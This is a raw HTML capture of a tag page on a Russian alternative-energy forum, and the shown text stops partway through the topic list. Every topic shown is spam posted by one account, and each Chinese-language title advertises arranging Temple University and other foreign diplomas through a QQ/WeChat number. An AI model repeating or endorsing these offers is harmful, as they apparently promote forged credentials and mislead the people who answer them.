

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://altenergiya.ru/forums/topic-tag/%E5%9B%BD%E5%A4%96%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E8%AE%A4%E8%AF%81%E3%80%97q-%E5%BE%AE912446885%E5%A4%A9%E6%99%AE%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E6%96%87%E5%87%AD%E5%8A%9E
body_size: 13509
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="utf-8"><link rel="canonical" href="https://altenergiya.ru/forums/topic-tag/%E5%9B%BD%E5%A4%96%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E8%AE%A4%E8%AF%81%E3%80%97q-%E5%BE%AE912446885%E5%A4%A9%E6%99%AE%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E6%96%87%E5%87%AD%E5%8A%9E">

	


	


	
	
	
	<title>国外大学毕业证认证〗Q/微912446885天普大学毕业证文凭办理

			

<script type="application/ld+json" class="aioseop-schema">{}</script>


<link rel="dns-prefetch" href="//s.w.org">
		
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="yarppWidgetCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.4.13" type="text/css" media="all">
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=5.4.13" type="text/css" media="all">
<link rel="stylesheet" id="bbp-default-css" href="/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.4" type="text/css" media="all">
<link rel="stylesheet" id="bbspoiler-css" href="/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=5.4.13" type="text/css" media="all">
<link rel="stylesheet" id="jquery-lazyloadxt-spinner-css-css" href="/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=5.4.13" type="text/css" media="all">
<script src="/wp-content/themes/altenergiya/js/jquery.min.js?ver=1.11.0"></script>
<script>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=5.4.13"></script>

<style>.broken_link, a.broken_link {
	text-decoration: line-through;
}</style> <style id="wp-custom-css">
			.recl1 { display:block;}
.recl2 { display:none;}

@media only screen and (max-width: 960px) {
.recl1 { display:none;}
.recl2 { display:block;}
}		</style>
		<script>var ajaxUrlFlatPM="/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<link href="/wp-content/themes/altenergiya/style.css?ver=4.2.2" rel="stylesheet">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
<link href="/wp-content/themes/altenergiya/css/magnific-popup.css" rel="stylesheet">
<meta name="rp92980f1d468d49239b6a7d6a5b3e755a" content="b6d588a79f70c92931222a36bf58d341">
</title></head>

<body>
	



<div class="wrapper">
<header class="header">
	<div class="header_wrap">

							
				<a href="/" rel="nofollow" class="header_logo">
					<span class="header_logo-head">AltEnergiya.ru</span>
					<span class="header_logo-desc">Альтернативная энергия</span>
					<span class="header_logo-txt">Солнечная, ветровая, термальная, биологическая и другие возобновляемые виды энергии</span>
				</a>
				
					
		<div class="user-login">
<a href="/wp-login.php?action=register">Регистрация</a> / <a href="/wp-login.php?action=login">Вход</a></div>
		<div class="header_search">
			
		</div>

	</div>
</header>
<nav class="mmenu1">
	<div class="header_wrap">
	<a href="/">Главная</a>
<a href="/o-nas">О нас</a>
<a href="/biblioteka">Библиотека</a>
<a title="Энергосберегающие технологии: каталог фирм-производителей и поставщиков оборудования для альтернативной энергетики" href="/company">Фирмы-производители</a>
<a title="Энергосберегающие технологии: каталог популярных интернет-магазинов" href="/shop">Популярные интернет-магазины</a>
<a href="/reklamodatelyam">Рекламодателям</a>

<script>
$('.mmenu1 a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
	</div>
</nav>
<div class="breadcrumbs"><div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep">›</span> <span class="current"></span></div></div>
<div class="middle">
	<div class="container">
		
		<div class="forum-container">
			<main class="forum-content">
 
									
						<article class="content_article">
							<h1>Метка: 国外大学毕业证认证〗Q/微912446885天普大学毕业证文凭办理
							
<div id="bbpress-forums" class="bbpress-wrapper">

	
		<div class="bbp-search-form">

			
	<div class="bbp-search-form">
		<form role="search" method="get" id="bbp-search-form">
			<div>
				<label class="screen-reader-text hidden" for="bbp_search">Поиск:</label>
				<input type="hidden" name="action" value="bbp-search-request">
				<input type="text" value="" name="bbp_search" id="bbp_search">
				<input class="button" type="submit" id="bbp_search_submit" value="Поиск">
			</div>
		</form>
	</div>


		</div>

	
	<div class="bbp-breadcrumb"><p><a href="/" class="bbp-breadcrumb-home">Главная</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums" class="bbp-breadcrumb-root">Форумы</a> <span class="bbp-breadcrumb-sep">›</span> <span class="bbp-breadcrumb-current">Метка: 国外大学毕业证认证〗Q/微912446885天普大学毕业证文凭办理</span></p></div>
	
	
		
	
	
	
	
		
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 12 тем - с 1 по 12 (12 всего)</div>
	<div class="bbp-pagination-links"></div>
</div>


		
<ul id="bbp-forum-0" class="bbp-topics">
	<li class="bbp-header">
		<ul class="forum-titles">
			<li class="bbp-topic-title">Тема</li>
			<li class="bbp-topic-voice-count">Участники</li>
			<li class="bbp-topic-reply-count">Сообщения</li>
			<li class="bbp-topic-freshness">Последняя запись</li>
		</ul>
	</li>

	<li class="bbp-body">

		
			
<ul id="bbp-topic-154927" class="loop-item-0 user-id-75078 bbp-parent-forum-7761 odd  post-154927 topic type-topic status-publish hentry topic-tag-66495 topic-tag-q-912446885 topic-tag-65758 topic-tag-65757 topic-tag-65756 topic-tag-temple-university topic-tag-65760">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/%E5%9B%BD%E5%A4%96%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E8%AE%A4%E8%AF%81%E3%80%97q-%E5%BE%AE912446885%E5%A4%A9%E6%99%AE%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E6%96%87-12">国外大学毕业证认证〗Q/微912446885天普大学毕业证文</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/%E5%9B%BD%E5%A4%96%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E8%AE%A4%E8%AF%81%E3%80%97q-%E5%BE%AE912446885%E5%A4%A9%E6%99%AE%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E6%96%87-12" title="国外大学毕业证认证〗Q/微912446885天普大学毕业证文">9 месяцев, 3 недели назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-146655" class="loop-item-1 user-id-75078 bbp-parent-forum-7761 even  post-146655 topic type-topic status-publish hentry topic-tag-66495 topic-tag-q-912446885 topic-tag-65758 topic-tag-65757 topic-tag-65756 topic-tag-temple-university topic-tag-65760">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/%E5%9B%BD%E5%A4%96%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E8%AE%A4%E8%AF%81%E3%80%97q-%E5%BE%AE912446885%E5%A4%A9%E6%99%AE%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E6%96%87-11">国外大学毕业证认证〗Q/微912446885天普大学毕业证文</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/%E5%9B%BD%E5%A4%96%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E8%AE%A4%E8%AF%81%E3%80%97q-%E5%BE%AE912446885%E5%A4%A9%E6%99%AE%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E6%96%87-11" title="国外大学毕业证认证〗Q/微912446885天普大学毕业证文">9 месяцев, 3 недели назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-139056" class="loop-item-2 user-id-75078 bbp-parent-forum-7761 odd  post-139056 topic type-topic status-publish hentry topic-tag-66495 topic-tag-q-912446885 topic-tag-65758 topic-tag-65757 topic-tag-65756 topic-tag-temple-university topic-tag-65760">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/%E5%9B%BD%E5%A4%96%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E8%AE%A4%E8%AF%81%E3%80%97q-%E5%BE%AE912446885%E5%A4%A9%E6%99%AE%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E6%96%87-10">国外大学毕业证认证〗Q/微912446885天普大学毕业证文</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/%E5%9B%BD%E5%A4%96%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E8%AE%A4%E8%AF%81%E3%80%97q-%E5%BE%AE912446885%E5%A4%A9%E6%99%AE%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E6%96%87-10" title="国外大学毕业证认证〗Q/微912446885天普大学毕业证文">10 месяцев, 1 неделя назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-135449" class="loop-item-3 user-id-75078 bbp-parent-forum-7761 even  post-135449 topic type-topic status-publish hentry topic-tag-66495 topic-tag-q-912446885 topic-tag-65758 topic-tag-65757 topic-tag-65756 topic-tag-temple-university topic-tag-65760">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/%E5%9B%BD%E5%A4%96%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E8%AE%A4%E8%AF%81%E3%80%97q-%E5%BE%AE912446885%E5%A4%A9%E6%99%AE%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E6%96%87-9">国外大学毕业证认证〗Q/微912446885天普大学毕业证文</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/%E5%9B%BD%E5%A4%96%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E8%AE%A4%E8%AF%81%E3%80%97q-%E5%BE%AE912446885%E5%A4%A9%E6%99%AE%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E6%96%87-9" title="国外大学毕业证认证〗Q/微912446885天普大学毕业证文">10 месяцев, 1 неделя назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-131843" class="loop-item-4 user-id-75078 bbp-parent-forum-7761 odd  post-131843 topic type-topic status-publish hentry topic-tag-66495 topic-tag-q-912446885 topic-tag-65758 topic-tag-65757 topic-tag-65756 topic-tag-temple-university topic-tag-65760">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/%E5%9B%BD%E5%A4%96%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E8%AE%A4%E8%AF%81%E3%80%97q-%E5%BE%AE912446885%E5%A4%A9%E6%99%AE%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E6%96%87-8">国外大学毕业证认证〗Q/微912446885天普大学毕业证文</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/%E5%9B%BD%E5%A4%96%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E8%AE%A4%E8%AF%81%E3%80%97q-%E5%BE%AE912446885%E5%A4%A9%E6%99%AE%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E6%96%87-8" title="国外大学毕业证认证〗Q/微912446885天普大学毕业证文">10 месяцев, 2 недели назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-128406" class="loop-item-5 user-id-75078 bbp-parent-forum-7761 even  post-128406 topic type-topic status-publish hentry topic-tag-66495 topic-tag-q-912446885 topic-tag-65758 topic-tag-65757 topic-tag-65756 topic-tag-temple-university topic-tag-65760">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/%E5%9B%BD%E5%A4%96%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E8%AE%A4%E8%AF%81%E3%80%97q-%E5%BE%AE912446885%E5%A4%A9%E6%99%AE%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E6%96%87-7">国外大学毕业证认证〗Q/微912446885天普大学毕业证文</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/%E5%9B%BD%E5%A4%96%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E8%AE%A4%E8%AF%81%E3%80%97q-%E5%BE%AE912446885%E5%A4%A9%E6%99%AE%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E6%96%87-7" title="国外大学毕业证认证〗Q/微912446885天普大学毕业证文">10 месяцев, 3 недели назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-123746" class="loop-item-6 user-id-75078 bbp-parent-forum-7761 odd  post-123746 topic type-topic status-publish hentry topic-tag-66495 topic-tag-q-912446885 topic-tag-65758 topic-tag-65757 topic-tag-65756 topic-tag-temple-university topic-tag-65760">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/%E5%9B%BD%E5%A4%96%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E8%AE%A4%E8%AF%81%E3%80%97q-%E5%BE%AE912446885%E5%A4%A9%E6%99%AE%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E6%96%87-6">国外大学毕业证认证〗Q/微912446885天普大学毕业证文</a>

		
		
		
		<p class="bbp-topic-meta">

			
